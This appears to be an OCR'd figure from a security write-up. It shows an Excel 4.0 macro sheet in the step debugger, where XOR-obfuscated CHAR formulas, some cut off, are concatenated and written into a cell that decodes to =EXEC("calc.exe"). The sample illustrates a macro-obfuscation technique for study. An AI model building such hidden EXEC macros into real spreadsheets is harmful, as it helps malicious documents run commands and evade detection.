 1
1
2 =CONCATENATE(CHAR(BITXOR(72,117)),CHAR(BITXOR(50,119)),CHAR(BITXOR(45,117)),CHAR(BITXOR(42,111)),CHAR(BITXOR(40,107)),CHAR(BITXOR(95,119)),CHAR(BITXOR(85,119)),CHAR(BITX
3 =CONCATENATE(CHAR(BITXOR(2,110)),CHAR(BITXOR(7,100)),CHAR(BITXOR(79,97)),CHAR(BITXOR(7,98)),CHAR(BITXOR(14,118)),CHAR(BITXOR(4,97)),CHAR(BITXOR(65,99)),CHAR(BITXOR(92,11
4 =CONCATENATE(R2C1,R3C1)
5 =FORMULA(R4C1,R6C1)
6 Single Step
7
8 Cell: [Book1]Macro1!R5C1
9 Formula:
10 =FORMULA("=EXEC(""calc.exe"")",R6C1)
11
12
13 Step Into Evaluate Halt Goto
14
15 Step Over Pause Continue Help
16